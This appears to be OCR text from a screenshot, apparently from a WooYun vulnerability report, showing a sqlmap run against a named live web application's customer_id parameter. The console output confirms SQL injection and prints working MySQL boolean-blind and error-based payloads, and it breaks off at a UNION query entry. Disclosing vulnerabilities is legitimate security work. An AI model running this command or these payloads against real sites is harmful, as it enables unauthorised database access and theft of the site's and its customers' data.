 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/miaosh
a/show_miaosha.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:12:49
19:12:49] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[19:12:49] [INFO] resuming back-end DBMS 'mysql'
[19:12:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (3649=3649) THEN '' ELSE 3649*(SELEC
T 3649 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2288 OR (SELECT 2205 FROM(SELECT COUNT(*),CONCAT(0x717
8787671,(SELECT (CASE WHEN (2205=2205) THEN 1 ELSE 0 END)),0x71717a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
www.wooyun.org